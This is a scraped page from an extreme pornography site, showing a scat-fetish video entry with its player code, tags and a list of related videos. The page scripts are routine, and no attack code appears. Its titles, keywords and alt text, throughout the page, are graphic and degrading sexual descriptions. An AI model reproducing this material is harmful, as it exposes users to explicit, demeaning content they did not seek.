

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://dirtyonline.com/video/busty-lady-eating-fresh-shit-7047.html
body_size: 15711
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<meta name="description" content="Dirtyonline - The Hottest Dirty Online Videos. Watch free Extreme and Kinky Porn right here" />
<meta name="keywords" content="scat, poop, shit, shitting, pooping, scat eating, shit eating, poop eating, scat femdom, scat slave, smearing scat," />


<meta name="robots" content="index,follow" />

<title>Busty lady eating fresh shit  - dirtyonline.com</title>

<link href="https://dirtyonline.com/video/busty-lady-eating-fresh-shit-7047.html" rel="canonical" />
<link rel="stylesheet" href="//use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<link rel="stylesheet" href="https://dirtyonline.com/templates/dirtyonline/style.css" />
<link rel="shortcut icon" href="https://dirtyonline.com/templates/dirtyonline/images/logo_small.svg" />

<script>
	var domainName = 'dirtyonline.com';
	var _basehttp = 'https://dirtyonline.com', settings = {};
</script>
<script src="https://dirtyonline.com/templates/dirtyonline/functions.js"></script>
<script src="https://dirtyonline.com/core/js/Tube.js"></script>

	<meta property="og:image:secure_url" content="https://dirtyonline.com/media/thumbs/6/1/5/4/5/615458b7021d9-shitty-milk-eroprofile-original.mp4/615458b7021d9-shitty-milk-eroprofile-original.mp4-7.jpg">
	<meta property="og:image:url" content="https://dirtyonline.com/media/thumbs/6/1/5/4/5/615458b7021d9-shitty-milk-eroprofile-original.mp4/615458b7021d9-shitty-milk-eroprofile-original.mp4-7.jpg">
    <meta property="og:title" content="Busty lady eating fresh shit ">
    <meta property="og:description" content=" ">
    <meta property="og:url" content="https://dirtyonline.com/video/busty-lady-eating-fresh-shit-7047.html">
	<meta property="og:type" content="video.movie" />
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:width" content="244">
    <meta property="og:image:height" content="150">
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:url" content="https://dirtyonline.com/video/busty-lady-eating-fresh-shit-7047.html">
    <meta name="twitter:title" content="Busty lady eating fresh shit " />
    <meta name="twitter:description" content=" " />
    <meta name="twitter:image" content="https://dirtyonline.com/media/thumbs/6/1/5/4/5/615458b7021d9-shitty-milk-eroprofile-original.mp4/615458b7021d9-shitty-milk-eroprofile-original.mp4-7.jpg" />
    <meta name="twitter:image:alt" content="Busty lady eating fresh shit " />
	</head>
	<body>
		<header id="header">
			<div class="wrapper">
	<a href="https://dirtyonline.com" title="DirtyOnline" id="logo"></a>

	<div class="col-right">
		<form action="https://dirtyonline.com/searchgate.php" method="get">
			<input name="q" type="text" placeholder="Search" value="" />
			<button type="submit">
				<i class="fas fa-search"></i>
			</button>

			<div class="clear"></div>
		</form>

		<div class="clear"></div>

		<ul class="toolbar toolbar-second">

						<li class="full">
				<a href="https://dirtyonline.com/login">Upload</a>
			</li>
			
		</ul>

		<ul class="toolbar top">
			<li class="menu">
				<a href="javascript:void(0);">
					My Account
					<i class="fas fa-arrow-down"></i>
				</a>
			</li>

						<li>
				<a href="https://dirtyonline.com/login">Login</a>
			</li>
			<li>
				<a href="https://dirtyonline.com/signup">Signup</a>
			</li>
					</ul>

		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div>

<div class="container">
	<div class="wrapper">
		<ul id="navigation">
			<li class="menu">
				<a href="javascript:void(0);">
					Navigation
					<i class="fas fa-arrow-down"></i>
				</a>
			</li>
			<li>
				<a href="https://dirtyonline.com">
					<i class="fas fa-home"></i>
				</a>
			</li>
			<li class="current">
				<a href="https://dirtyonline.com/videos/">
					<span>Videos</span>
				</a>
			</li>
			<li>
				<a href="https://dirtyonline.com/channels/">
					<span>Categories</span>
				</a>
			</li>
			<li>
				<a href="https://dirtyonline.com/photos/">
					<span>Photos</span>
				</a>
			</li>
			<li>
				<a href="https://dirtyonline.com/members/">
					<span>Community</span>
				</a>
			</li>
			<li>
				<a href="https://dirtyonline.com/top-rated/">
					<span>Top Rated</span>
				</a>
			</li>
			<li>
				<a href="https://dirtyonline.com/most-viewed/">
					<span>Most Viewed</span>
				</a>
			</li>
		</ul>
	</div>

	<div class="clear"></div>
</div>		</header>

		<section id="content" class="clear-top">

			
			<div class="player-wrapper">
				<div class="wrapper">
					<div class="col-8">
						<div id="player" style='padding-top: 56.25%'>
							        <script src="https://dirtyonline.com/includes/videojs/video.js"></script>
        <script src='https://dirtyonline.com/includes/videojs/videojs.thumbnails.js'></script>
        <script src="https://dirtyonline.com/includes/videojs/videojs.seek.js"></script>
        <script src='https://dirtyonline.com/includes/videojs/videojs.watermark.js'></script>
        <link href="https://dirtyonline.com/includes/videojs/video-js.min.css" rel="stylesheet">
        <link href="https://dirtyonline.com/includes/videojs/videojs.thumbnails.css" rel="stylesheet">
        <link href="https://dirtyonline.com/includes/videojs/videojs.watermark.css" rel="stylesheet">
        <video id="thisPlayer" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" poster="https://dirtyonline.com/media/thumbs/6/1/5/4/5/615458b7021d9-shitty-milk-eroprofile-original.mp4/615458b7021d9-shitty-milk-eroprofile-original.mp4-7b.jpg" data-setup='{"autoplay":false,"controls":true,"preload":"auto","seek_param":"t","plugins":{"seek":true,"thumbnails":{"width":120,"height":90},"watermark":{"xpos":0,"ypos":0,"xrepeat":0,"opacity":0.75,"file":"\/templates\/dirtyonline\/images\/logo_small.svg"}}}'>
            <source src="https://dirtyonline.com/media/videos/6/1/5/4/5/615458b7021d9-shitty-milk-eroprofile-original.mp4" type='video/mp4'>
            <track kind="metadata" src="https://dirtyonline.com/webvtt/7047.vtt"></track>
            <p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that supports HTML5 video</p>
        </video>
        <script>
            var videojsPlayer = videojs('thisPlayer');
            videojsPlayer.on('contextmenu', function(e) {
            e.preventDefault();
            });</script>
                <style>
            #thisPlayer { 
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
        </style>
        
							<div class="clear"></div>
						</div>
					</div>

					<div class="col-4">
						<div class="col-center">
	<div class="col-margin">
<!-- AD -->
	</div>

	<div class="clear"></div>
</div>

<div class="col-center">
	<div class="col-margin clear-top">
<!-- AD -->
	</div>

	<div class="clear"></div>
</div>
						<div class="clear"></div>
					</div>

					<div class="clear"></div>
				</div>

				<div class="clear"></div>
			</div>

			<div class="clear"></div>
			<div class="spacer"></div>

			
			
			<div class="wrapper"><div class="addthis_inline_share_toolbox"></div>

<div class="clear"></div>
<div class="spacer half"></div>

<div class="clear"></div>








<div class="clear"></div>
<div class="clear"></div>

<ul class="tabs-list">
	<li class="active">
		<a href="javascript:void(0);" data-mb="tab" data-opt-tab="about">About</a>
	</li>
	<li>
		<a data-mb="tab" href="javascript:void(0)" data-opt-tab="embed">Embed</a>
	</li>

		<li>
		<a href="https://dirtyonline.com/action.php?action=add_favorites&id=7047" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip">Favorite</a>
	</li>
	
	<li>
		<a href="https://dirtyonline.com/action.php?action=reportVideo&id=7047" data-mb="modal" data-opt-type="iframe" data-opt-iframe-width="100%"  data-opt-iframe-height="707px" data-toggle="tooltip">Report</a>
	</li>
</ul>

<div id="main" class="col-12">
	<h1>Busty lady eating fresh shit </h1>

	<ul id="rating_options" data-mb="thumbs-rating" data-opt-id="7047" data-opt-type="0" class="rating-list">
	<li class="li-vote li-vote-up vote i-vote-up">
		<a class="up" data-mb="vote" data-opt-vote="up" data-opt-close="Close" data-toggle="tooltip" href="javascript:void(0);">
			<i class="fas fa-thumbs-up"></i>
		</a>
	</li>
	<li class="li-vote li-vote-down vote i-vote-down">
		<a class="down" data-mb="vote" data-opt-vote="down" data-opt-close="Close" data-toggle="tooltip" href="javascript:void(0);">
			<i class="fas fa-thumbs-down"></i>
		</a>
	</li>
	<li class="li-vote-percent vote-count score">100%</li>
	<li class="li-vote-summary vote-summary-count total">(1)</li>
</ul>
	<div class="clear"></div>
	<div class="divider"></div>

	<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="about">
		<div class="avatar">
						<img src='https://dirtyonline.com/core/images/avatar_default.png'  alt= ''>			
			<div class="clear"></div>
		</div>

		<div class="contents">
			<ul class="stats-list">
				<li>
										Anonymous									</li>
				<li>
					01:12				</li>
				<li>
					3342 views
				</li>
				<li>
					2023-04-05 18:00:01				</li>
			</ul>

									<div class="clear"></div>

			<ul class="stats-list">
				<li>
					<a href='https://dirtyonline.com/channels/1/scat/' class='link12' >Scat</a>				</li>
			</ul>
			
									<div class="clear"></div>

			<ul class="stats-list">
				<li>
					<a href="https://dirtyonline.com/search/scat/">scat</a>, <a href="https://dirtyonline.com/search/poop/">poop</a>, <a href="https://dirtyonline.com/search/shit/">shit</a>, <a href="https://dirtyonline.com/search/shitting/">shitting</a>, <a href="https://dirtyonline.com/search/pooping/">pooping</a>, <a href="https://dirtyonline.com/search/scat-eating/">scat eating</a>, <a href="https://dirtyonline.com/search/shit-eating/">shit eating</a>, <a href="https://dirtyonline.com/search/poop-eating/">poop eating</a>, <a href="https://dirtyonline.com/search/scat-femdom/">scat femdom</a>, <a href="https://dirtyonline.com/search/scat-slave/">scat slave</a>, <a href="https://dirtyonline.com/search/smearing-scat/">smearing scat</a>				</li>
			</ul>
			
									<div class="clear"></div>

			<div class="description">
				<p> </p>
			</div>
					</div>

		<div class="clear"></div>
	</div>

	<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="embed">
		<textarea readonly>&lt;iframe src='https://dirtyonline.com/embed/7047' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;Busty lady eating fresh shit &lt;/strong&gt; - powered by &lt;a href='https://dirtyonline.com'&gt;DirtyOnline&lt;/a&gt;</textarea>

		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div>

<div class="clear"></div>
<div class="spacer"></div>

<div class="row col-12">
	<h2>0 Comments</h2>

	<div class="clear"></div>
	<div class="divider"></div>

	<div class="ajax-comments-inner-col inner-col" data-mb="load-comments" data-opt-url="https://dirtyonline.com/templates/dirtyonline/template.ajax_comments.php" data-opt-id="7047" data-opt-type="0"></div>

<div class="clear"></div>


<div class="clear"></div>

<div class="col-8 col-center">

	<h3 class="center">Add Comment</h3>

	<div class="clear"></div>
	<div class="divider"></div>

		<div class="notification alert">
		You must be logged in to post comments!<br />
		Please <a href='https://dirtyonline.com/login'>login</a> or <a href='https://dirtyonline.com/signup'>signup (free)</a>!
	</div>
	
	<div class="clear"></div>
</div>

<div class="clear"></div>

	<div class="clear"></div>
</div>


<div class="clear"></div>
<div class="spacer"></div>

<div class="row col-12">
	<h2>Related Videos</h2>

	<div class="clear"></div>
	<div class="divider"></div>

	<div class="col-item">
	<a href="https://dirtyonline.com/video/busty-maid-licking-and-eating-shit-7143.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://dirtyonline.com/media/thumbs/6/1/5/4/5/615458b737014-the-premiere-of-my-new-video-eroprofile-original.mp4/615458b737014-the-premiere-of-my-new-video-eroprofile-original.mp4-6.jpg" alt="Busty maid licking and eating shit " class="responsive" />
			
			<span class="time">01:20</span>
		</span>
		<span class="title">Busty maid licking and eating shit </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			4642 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			100%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://dirtyonline.com/action.php?action=add_favorites&id=7143" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://dirtyonline.com/video/blonde-mature-lady-eating-shit-7241.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://dirtyonline.com/media/thumbs/6/1/5/4/5/615458b77198d-women-eating-mens-shit-eroprofile.m4v/615458b77198d-women-eating-mens-shit-eroprofile.m4v-3.jpg" alt="Blonde mature lady eating shit " class="responsive" />
			
			<span class="time">01:51</span>
		</span>
		<span class="title">Blonde mature lady eating shit </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			3718 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://dirtyonline.com/action.php?action=add_favorites&id=7241" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://dirtyonline.com/video/busty-slut-covered-in-shit-and-trash-7440.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://dirtyonline.com/media/thumbs/6/1/5/4/5/615458b7f264e-mfd-spe0088-eroprofile-original.mp4/615458b7f264e-mfd-spe0088-eroprofile-original.mp4-4.jpg" alt="Busty slut covered in shit and trash " class="responsive" />
			
			<span class="time">00:59</span>
		</span>
		<span class="title">Busty slut covered in shit and trash </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			1435 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://dirtyonline.com/action.php?action=add_favorites&id=7440" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://dirtyonline.com/video/busty-slut-makes-massive-mess-7434.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://dirtyonline.com/media/thumbs/6/1/5/4/5/615458b7ef8ae-mfd-spe0072-eroprofile-original.mp4/615458b7ef8ae-mfd-spe0072-eroprofile-original.mp4-5.jpg" alt="Busty slut makes massive mess " class="responsive" />
			
			<span class="time">01:03</span>
		</span>
		<span class="title">Busty slut makes massive mess </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			1644 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://dirtyonline.com/action.php?action=add_favorites&id=7434" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://dirtyonline.com/video/busty-milf-masturbates-and-smears-7340.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://dirtyonline.com/media/thumbs/6/1/5/4/5/615458b7ab2ee-eat-shit-eroprofile-1.m4v/615458b7ab2ee-eat-shit-eroprofile-1.m4v-5.jpg" alt="Busty MILF masturbates and smears " class="responsive" />
			
			<span class="time">09:31</span>
		</span>
		<span class="title">Busty MILF masturbates and smears </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			2279 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			100%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://dirtyonline.com/action.php?action=add_favorites&id=7340" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://dirtyonline.com/video/lady-in-sexy-lingerie-enjoying-smearing-shit-6876.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://dirtyonline.com/media/thumbs/6/1/5/4/5/615458b6a223f-queen-of-shit-eroprofile-original.mp4/615458b6a223f-queen-of-shit-eroprofile-original.mp4-4.jpg" alt="Lady in sexy lingerie enjoying smearing shit " class="responsive" />
			
			<span class="time">01:41</span>
		</span>
		<span class="title">Lady in sexy lingerie enjoying smearing shit </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			5025 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			100%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://dirtyonline.com/action.php?action=add_favorites&id=6876" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://dirtyonline.com/video/shit-and-piss-for-busty-slut-7442.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://dirtyonline.com/media/thumbs/6/1/5/4/5/615458b7f34a8-mfd-spe0090-eroprofile-original.mp4/615458b7f34a8-mfd-spe0090-eroprofile-original.mp4-4.jpg" alt="Shit and piss for busty slut " class="responsive" />
			
			<span class="time">01:04</span>
		</span>
		<span class="title">Shit and piss for busty slut </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			2441 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			100%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://dirtyonline.com/action.php?action=add_favorites&id=7442" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://dirtyonline.com/video/bubble-butt-lesbian-pooping-for-her-busty-friend-6246.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://dirtyonline.com/media/thumbs/6/1/5/4/5/615458b4e0e46-first-time-taking-a-shit-on-eachother-thisvid-com-eroprofile.m4v/615458b4e0e46-first-time-taking-a-shit-on-eachother-thisvid-com-eroprofile.m4v-7.jpg" alt="Bubble butt lesbian pooping for her busty friend " class="responsive" />
			
			<span class="time">01:38</span>
		</span>
		<span class="title">Bubble butt lesbian pooping for her busty friend </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			4907 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://dirtyonline.com/action.php?action=add_favorites&id=6246" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://dirtyonline.com/video/poop-covered-busty-enjoying-piss-shower-7480.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://dirtyonline.com/media/thumbs/6/1/5/4/5/615458b811ed0-mfd-spe0158-eroprofile.m4v/615458b811ed0-mfd-spe0158-eroprofile.m4v-5.jpg" alt="Poop covered busty enjoying piss shower " class="responsive" />
			
			<span class="time">02:13</span>
		</span>
		<span class="title">Poop covered busty enjoying piss shower </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			2500 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			100%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://dirtyonline.com/action.php?action=add_favorites&id=7480" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://dirtyonline.com/video/naughty-big-ass-lady-eating-and-smearing-shit-7066.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://dirtyonline.com/media/thumbs/6/1/5/4/5/615458b70bc7b-smearing-eat-and-drink-thisvid-com-eroprofile.m4v/615458b70bc7b-smearing-eat-and-drink-thisvid-com-eroprofile.m4v-5.jpg" alt="Naughty big ass lady eating and smearing shit " class="responsive" />
			
			<span class="time">07:52</span>
		</span>
		<span class="title">Naughty big ass lady eating and smearing shit </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			859 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			100%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://dirtyonline.com/action.php?action=add_favorites&id=7066" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://dirtyonline.com/video/mature-dude-licking-and-eating-shit-7592.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://dirtyonline.com/media/thumbs/6/1/5/4/5/615458b84f3d3-una-rica-cagada-en-mi-boca-eroprofile.m4v/615458b84f3d3-una-rica-cagada-en-mi-boca-eroprofile.m4v-2.jpg" alt="Mature dude licking and eating shit " class="responsive" />
			
			<span class="time">02:01</span>
		</span>
		<span class="title">Mature dude licking and eating shit </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			5097 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			100%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://dirtyonline.com/action.php?action=add_favorites&id=7592" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://dirtyonline.com/video/closeup-of-sexy-lady-pooping-in-her-hubby-s-mouth-5685.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://dirtyonline.com/media/thumbs/6/1/5/4/5/615458b36f905-1360962642b75a9-1-eroprofile-original.mp4/615458b36f905-1360962642b75a9-1-eroprofile-original.mp4-8.jpg" alt="Closeup of sexy lady pooping in her hubby's mouth " class="responsive" />
			
			<span class="time">00:34</span>
		</span>
		<span class="title">Closeup of sexy lady pooping in her hubby's mouth </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			3428 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://dirtyonline.com/action.php?action=add_favorites&id=5685" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://dirtyonline.com/video/dirty-poop-licking-busty-babe-7212.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://dirtyonline.com/media/thumbs/6/1/5/4/5/615458b760b43-woman-fucked-with-mouth-inside-poop-eroprofile-original.mp4/615458b760b43-woman-fucked-with-mouth-inside-poop-eroprofile-original.mp4-5.jpg" alt="Dirty poop licking busty babe " class="responsive" />
			
			<span class="time">03:18</span>
		</span>
		<span class="title">Dirty poop licking busty babe </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			2383 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://dirtyonline.com/action.php?action=add_favorites&id=7212" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://dirtyonline.com/video/hot-teaser-video-of-sexy-scat-witch-eating-shit-6044.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://dirtyonline.com/media/thumbs/6/1/5/4/5/615458b467881-burn-the-witch-teaser-eroprofile-original.mp4/615458b467881-burn-the-witch-teaser-eroprofile-original.mp4-8.jpg" alt="Hot teaser video of sexy scat witch eating shit " class="responsive" />
			
			<span class="time">00:42</span>
		</span>
		<span class="title">Hot teaser video of sexy scat witch eating shit </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			2132 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://dirtyonline.com/action.php?action=add_favorites&id=6044" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://dirtyonline.com/video/slutty-lady-pooping-and-making-shit-face-mask-6174.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://dirtyonline.com/media/thumbs/6/1/5/4/5/615458b4b3862-dirty-toilet-eroprofile-original.mp4/615458b4b3862-dirty-toilet-eroprofile-original.mp4-5.jpg" alt="Slutty lady pooping and making shit face mask " class="responsive" />
			
			<span class="time">01:14</span>
		</span>
		<span class="title">Slutty lady pooping and making shit face mask </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			1610 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			0%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://dirtyonline.com/action.php?action=add_favorites&id=6174" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://dirtyonline.com/video/big-booty-lady-pooping-for-her-sexy-lesbian-girlfriend-6322.html">
		<span class="image">
						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://dirtyonline.com/media/thumbs/6/1/5/4/5/615458b5199ce-funny-suppository-poop-farting-n-vomit-3.mp4/615458b5199ce-funny-suppository-poop-farting-n-vomit-3.mp4-7.jpg" alt="Big booty lady pooping for her sexy lesbian girlfriend " class="responsive" />
			
			<span class="time">01:19</span>
		</span>
		<span class="title">Big booty lady pooping for her sexy lesbian girlfriend </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span>
			11956 views
		</span>
		<span class="rating">
			<i class="fas fa-thumbs-up"></i>
			100%
		</span>

		<div class="clear"></div>
	</div>
	<div class="col-right">
		<a href="https://dirtyonline.com/action.php?action=add_favorites&id=6322" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" class="add-to-fav">Add Fav</a>

		
		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div>
	<div class="clear"></div>
</div>
